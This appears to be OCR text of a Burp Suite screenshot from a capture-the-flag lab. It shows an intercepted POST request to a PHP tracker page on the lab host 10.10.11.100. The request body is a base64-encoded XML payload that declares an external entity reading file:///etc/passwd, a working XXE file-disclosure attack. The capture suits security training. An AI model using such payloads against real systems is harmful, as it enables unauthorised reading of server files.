 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.100:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 235
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGZvbyBbIDwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI
+IF0+CgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU+YXNtZGthbTwvdGl0bGU+CgkJPGN3ZT5tYWtzbWFvPC9jd2U+CgkJPGN2c3M+YWtzY21hPC9jdnNzPgoJCTxyZXdhcmQ+YXNqY2
E8L3Jld2FyZD4KCQk8L2J1Z3JlcG9ydD4=